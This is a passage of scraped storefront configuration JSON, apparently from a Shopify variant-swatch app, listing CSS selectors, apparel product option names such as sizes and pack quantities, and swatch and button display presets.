title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - 